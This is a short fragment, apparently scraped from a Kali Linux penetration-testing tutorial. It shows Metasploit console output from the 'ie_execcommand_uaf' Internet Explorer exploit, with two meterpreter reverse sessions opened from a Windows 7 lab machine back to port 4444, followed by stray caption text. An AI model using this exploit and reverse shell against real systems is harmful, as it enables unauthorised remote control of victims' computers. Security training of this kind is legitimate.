 [+] Successfully migrated to process
msf exploit(ie_execcommand_uaf) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 demon-w7-PC\demon-w7 @ DEMON-W7-PC 192.168.10.13:4
444 -> 192.168.10.10:49473 (192.168.10.10)
2 meterpreter x86/win32 demon-w7-PC\demon-w7 @ DEMON-W7-PC 192.168.10.13:4
444 -> 192.168.10.10:49475 (192.168.10.10)
msf exploit(ie_execcommand_uaf) >
KALI LINUX
the more you are able to hear.